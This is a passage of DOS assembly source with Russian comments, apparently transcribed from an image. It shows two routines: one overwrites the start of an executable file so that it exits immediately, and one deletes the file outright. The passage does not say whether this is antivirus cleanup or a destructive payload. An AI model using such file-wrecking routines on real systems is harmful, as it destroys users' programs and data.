 136 KillExecutable proc near
137 ;Переместить указатель
138 MoveFPos FHandle 0
139 ; "Убить" файл
140 mov ah, 40h
141 mov bx, FHandle
142 mov cx, 2
143 mov dx, offset Int20Cmd
144 int 21h
145 ; Закрыть файл
146 mov ah, 3Eh
147 mov bx, FHandle
148 int 21h
149 ret
150 KillExecutable endp
151
152 RemoveExecutable proc near
153 ; "Вытереть" файл
154 mov ah, 41h
155 mov dx, offset FName
156 int 21h
157 ret
158 RemoveExecutable endp